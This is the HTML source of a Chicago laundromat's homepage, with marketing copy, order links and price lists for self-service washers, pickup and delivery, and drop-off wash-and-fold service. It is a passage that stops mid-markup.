						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-77469d5" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="page">
						<section style="background: url(&quot;data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-banner.webp&quot;) center/cover" class="elementor-section elementor-top-section elementor-element elementor-element-780ff197 elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780ff197" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:80,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-banner.webp&quot;},{&quot;id&quot;:81,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/1574142584-5b315f93c42bb792f5806cc87cefd811e09078f590441d8e1e41d6e60c7d28a7-d.webp&quot;},{&quot;id&quot;:82,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-laundery.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5572da2c" data-id="5572da2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f397cc1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="2f397cc1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">We scratch laundry off your list!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e08c3fd elementor-invisible elementor-widget elementor-widget-heading" data-id="e08c3fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FIESTAWASH LAUNDRY — Clean Clothes Without the Chaos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3bd8a3f elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="3bd8a3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a3b379b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a3b379b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66f3d019" data-id="66f3d019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f25301 elementor-widget elementor-widget-heading" data-id="2f25301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Laundry Service Chicago That Lets You Skip the Line and Keep Moving</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4fdd8223 elementor-widget elementor-widget-text-editor" data-id="4fdd8223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Not all laundry days should feel like a chore. With our reliable laundry service nearby, you get clean, folded clothes without losing hours of your time. Fiestawash Laundry turns the cycle into something simple. Whether you’re dropping off or scheduling a pickup, your laundry comes back fresh, organized, and ready for whatever’s next.</p><p>Let the machines run while you run your life. We’ll handle the wash.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41eb615f" data-id="41eb615f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-677e678f elementor-invisible elementor-widget elementor-widget-image" data-id="677e678f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class="attachment-full size-full wp-image-1785" alt="" srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201536%201024%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class=" lazy  attachment-full size-full wp-image-1785" alt=""  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w"  data-sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f902057 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f902057" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ecf207" data-id="9ecf207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3c3b7f elementor-widget elementor-widget-heading" data-id="b3c3b7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Price List
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82aa028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82aa028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccdbcd2 box-hover" data-id="ccdbcd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3040b2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3040b2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dad3fe4" data-id="dad3fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3114066 elementor-widget elementor-widget-heading" data-id="3114066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d19bbb elementor-widget elementor-widget-heading" data-id="8d19bbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-721dd91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="721dd91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b5ec7d" data-id="8b5ec7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0d0c63 elementor-widget elementor-widget-price-list" data-id="e0d0c63" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63da8a8 box-hover" data-id="63da8a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6085a2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6085a2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-671572c" data-id="671572c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e2ef91 hea-alig elementor-widget elementor-widget-heading" data-id="1e2ef91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7900c48 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7900c48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c3652e" data-id="7c3652e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af42755 elementor-widget elementor-widget-price-list" data-id="af42755" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Wash, Dry & Fold- 48 hours turnaround 						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs (Minimum of  32 lbs at $40)</span>
										</div>
															<p class="elementor-price-list-description">
							(customer can pay additional $20 per bag for rushed delivery for next day)

						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-ccc7184 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ccc7184" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e58c348 box-hover" data-id="e58c348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfb382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfb382" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-876b40b" data-id="876b40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e6321 hea-alig elementor-widget elementor-widget-heading" data-id="b6e6321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7148b bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e7148b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42af373" data-id="42af373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bedd312 elementor-widget elementor-widget-price-list" data-id="bedd312" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48 hours turnaround						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							20lbs minimum						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cc215d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cc215d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dea997a box-hover" data-id="dea997a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-85ee026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85ee026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-504a281" data-id="504a281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e85a33 elementor-widget elementor-widget-heading" data-id="4e85a33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b06d6e elementor-widget elementor-widget-heading" data-id="6b06d6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87650d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87650d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53495b7" data-id="53495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1478458 elementor-widget elementor-widget-price-list" data-id="1478458" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dce627 box-hover" data-id="7dce627" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a449359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a449359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4db0652" data-id="4db0652" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b89876 hea-alig elementor-widget elementor-widget-heading" data-id="5b89876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a2b751 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a2b751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0646218" data-id="0646218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c059f elementor-widget elementor-widget-price-list" data-id="67c059f" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							1-STANDARD-48 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$0.99 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							2-EXPRESS-24 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.75 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							3-DELUXE-12 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$2.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum
<br>						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							4-SAME DAY (must be received before 7am)						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$3.00 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$60 minimum
<br>						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ce969b5 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ce969b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-632b999 box-hover" data-id="632b999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8940b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8940b84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4ef129" data-id="a4ef129" data-element_type="column">
